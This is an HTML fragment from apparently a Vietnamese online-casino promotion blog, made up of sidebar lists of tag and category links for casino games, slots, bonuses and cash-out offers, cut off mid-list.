quay slot online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
</a>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
